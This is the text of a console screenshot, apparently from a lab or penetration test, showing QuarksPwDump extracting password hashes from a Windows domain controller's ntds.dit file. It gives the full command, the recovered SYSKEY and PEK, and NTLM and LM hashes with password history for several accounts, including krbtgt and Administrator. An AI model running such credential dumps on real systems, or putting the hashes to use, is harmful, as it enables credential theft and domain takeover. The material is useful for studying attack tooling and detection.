 管理员: 命令提示符
\__> \/ \/ \/ \/ \/ |__|
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database F:\temp\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
-------------------------------------------- BEGIN DUMP --------------------------------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon2_hist0:1116:82497C76A2023746344CD901828D7EC1:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist0:1109:B84DC0063D40A3F18941A9B0E535A925:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist1:1109:805E6890C03DAEC27ACD3DE19C11FE19:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist2:1109:6B8BCB195D29A1BC2F6C2FE3764894E6:567D909F2A472777469D3092C4BCDB31:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist0:1106:BDDAF7D6DF2A0EADD2D93408125B1203:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist1:1106:FB9C980AA8A7E7C6B8DE179495A76011:AA2AED27FAE7D5DC2398E1718D4702EE:::
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM-WINXP$_hist0:1105:77A5ADC19BF8C9F0F9E0F7354D8FA991:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06:::
DM_WIN03$_hist0:1104:DFB1F53F4D9F38AF81BD050C3ACDEB74:1C0C47C37C897C73A1BD8FB34A73AC06:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
krbtgt_hist0:502:4D8FEB61129CE74E1DD1E1CDF34CBCD3:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E36F:::
--------------------------------------------- END DUMP ---------------------------------------------
10 dumped accounts
[+] Close Database...OK
安全先师
F:\temp\QuarksPwDump 修改版 NTDS.dit提取>QuarksPwDump.exe --dump-hash-domain --with-history --ntds-file "F:\temp\ntds.dit" --system-file "F:\temp\system.hiv"